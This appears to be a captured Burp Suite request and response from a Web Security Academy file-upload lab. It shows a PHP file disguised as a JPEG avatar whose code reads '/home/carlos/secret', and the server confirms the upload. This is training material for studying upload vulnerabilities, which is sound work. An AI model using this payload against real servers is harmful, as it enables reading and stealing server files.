 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a69001204ff0c72c09b2bd900f4002d.web-security-academy.net
3 Cookie: session=zyR9C5Fo0Hgs0k4tlTN8qu0X62Yo0Gyn
4 Content-Length: 495
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBqrgrkA1GdTxE9Tc
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8
8 Connection: close
9
10 ------WebKitFormBoundaryBqrgrkA1GdTxE9Tc
11 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test.php"
12 Content-Type: image/jpeg
13
14 <?php echo file_get_contents('/home/carlos/secret'); ?>
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 12:24:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 141
8
9 The file avatars/file_upload_test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
332 bytes | 232 millis
INSPECTOR